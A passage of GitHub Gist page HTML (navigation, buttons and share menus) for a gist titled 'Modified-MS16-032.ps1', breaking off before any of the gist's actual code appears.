    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
      <button id="icon-button-e8be1e5c-7b53-4e57-b858-dd92c93fc775" aria-labelledby="tooltip-2482d34c-57ed-49c4-881e-d84f263e5448" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-2482d34c-57ed-49c4-881e-d84f263e5448" for="icon-button-e8be1e5c-7b53-4e57-b858-dd92c93fc775" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4025acf3698c458fde28af5fdf2900be45b69c745122a2b5cae6a6add3f58d2a" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fssherei%2F41eab0f2c038ce8b355acf80e9ebb980">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e767a47b66481901a7c7ef2699e141f356d1d2c9b37e43c53d1dc097c6dea2ec" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fssherei%2F41eab0f2c038ce8b355acf80e9ebb980&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4025acf3698c458fde28af5fdf2900be45b69c745122a2b5cae6a6add3f58d2a" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fssherei%2F41eab0f2c038ce8b355acf80e9ebb980">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e767a47b66481901a7c7ef2699e141f356d1d2c9b37e43c53d1dc097c6dea2ec" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fssherei%2F41eab0f2c038ce8b355acf80e9ebb980&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-efdf8b9f-0d8b-46d1-8351-eb02f6146b3c" aria-labelledby="tooltip-658af4cd-f0fa-4cd8-a43e-7ac801138aae" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-658af4cd-f0fa-4cd8-a43e-7ac801138aae" for="icon-button-efdf8b9f-0d8b-46d1-8351-eb02f6146b3c" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/ssherei/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ssherei"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/3197525?s=64&amp;v=4" width="32" height="32" alt="@ssherei" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/ssherei/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ssherei">ssherei</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980">Modified-MS16-032.ps1</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Created
          <relative-time tense="past" datetime="2016-06-01T14:35:43Z" data-view-component="true">June 1, 2016 14:35</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-eb6a8243-95d2-4804-af0f-87cf0a1305e8" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-eb6a8243-95d2-4804-af0f-87cf0a1305e8" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="37dabf7a38b4c6d83625c153de250581e0d9312af24c61a1967942637794c347" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-42719b84-8b8e-489d-803d-507d2d0e8b87" href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/archive/0a3b7af41ac8c9a975cfeff2ab21c7eb5e6857a1.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fssherei%2F41eab0f2c038ce8b355acf80e9ebb980" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d1e6d665300d1c8fa03d1351d5a9f25819128590f17cbf923bf355c1e58ac589" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="11" data-view-component="true" class="Counter">11</span></span>
          <span class="sr-only">(<span title="11" data-view-component="true" class="Counter">11</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-0cf1e1d6-cca4-487b-b424-0fa5d33d57de" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fssherei%2F41eab0f2c038ce8b355acf80e9ebb980" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="223a2d3d26ae156ff16c481a262a9cefbe18906bd2087af8446fcd3485537504" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="8" data-view-component="true" class="Counter">8</span></span>
          <span class="sr-only">(<span title="8" data-view-component="true" class="Counter">8</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-073d91b8-40e9-45ab-9d03-8eb47ab521e7" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-button" aria-controls="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-dialog" aria-labelledby="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-6361d320-626e-4dfe-9b9e-7ae77b3bb3d9-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="190652518af0b66d26d05ae86a8fd84a09349e298c2222f514c6d5ab43125464" id="item-9d3c52ed-06b9-4d8f-ab6a-167fc6c52c29" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="cdcf8e3c449fdde3012d3dbb9905d91f241685d6141e2a6b4975d3ae9d2216bb" id="item-ca56b793-0ea5-4242-a428-b495dc9606e2" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
